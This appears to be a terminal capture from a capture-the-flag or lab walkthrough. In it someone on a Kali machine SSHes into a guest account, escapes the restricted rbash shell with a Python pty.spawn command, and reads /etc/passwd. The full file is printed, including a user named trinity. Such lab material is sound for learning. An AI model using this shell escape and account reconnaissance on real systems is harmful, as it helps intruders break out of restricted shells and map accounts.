 root@kali:~/Downloads# ssh guest@192.168.30.129 "export TERM=xterm; python -c 'import pty; pty.spawn(\"/bin/bash\")'"
guest@192.168.30.129's password:
guest@porteus:~$ cat /etc/passwd
cat /etc/passwd
root:x:0:0::/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
adm:x:3:4:adm:/var/log:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/:/bin/false
news:x:9:13:news:/usr/lib/news:/bin/false
uucp:x:10:14:uucp:/var/spool/uucppublic:/bin/false
operator:x:11:0:operator:/root:/bin/bash
games:x:12:100:games:/usr/games:/bin/false
ftp:x:14:50::/home/ftp:/bin/false
smmsp:x:25:25:smmsp:/var/spool/clientmqueue:/bin/false
mysql:x:27:27:MySQL:/var/lib/mysql:/bin/false
rpc:x:32:32:RPC portmap user:/:/bin/false
sshd:x:33:33:sshd:/:/bin/false
gdm:x:42:42:GDM:/var/lib/gdm:/sbin/nologin
oprofile:x:51:51:oprofile:/:/bin/false
usbmux:x:52:83:User for usbmux daemon:/var/empty:/bin/false
sddm:x:64:64:User for SDDM:/var/empty:/bin/false
pulse:x:65:65:User for PulseAudio:/var/run/pulse:/bin/false
apache:x:80:80:User for Apache:/srv/httpd:/bin/false
messagebus:x:81:81:User for D-BUS:/var/run/dbus:/bin/false
haldaemon:x:82:82:User for HAL:/var/run/hald:/bin/false
pop:x:90:90:POP:/:/bin/false
nobody:x:99:99:nobody:/:/bin/false
guest:x:1000:100:,,,:/home/guest:/bin/rbash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
colord:x:72:72:Color Daemon Owner:/var/lib/colord:/bin/false
polkitd:x:28:28:PolicyKit Daemon Owner:/etc/polkit-1:/bin/false
trinity:x:1001:1001::/home/trinity:/bin/bash
guest@porteus:~$